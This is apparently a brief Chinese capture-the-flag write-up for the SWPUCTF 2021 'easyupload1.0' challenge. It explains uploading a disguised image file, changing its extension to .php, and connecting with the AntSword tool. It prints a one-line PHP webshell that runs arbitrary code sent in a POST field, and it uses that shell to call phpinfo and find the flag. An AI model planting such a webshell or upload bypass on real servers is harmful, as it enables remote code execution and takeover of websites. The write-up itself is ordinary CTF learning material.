 [SWPUCTF 2021 新生赛]easyupload1.0
upload1.jpg
选择文件 muma.jpg
GoGoGo!
上传一句话木马的图片，抓包改后缀为php，蚁剑链接可以找到flag，但是这个flag是假的
<?php @eval($_POST['shell']);?>
看题解发现flag在phpinfo中，我们post传参，使shell=phpinfo();接着访问phpinfo即可早其中拿到flag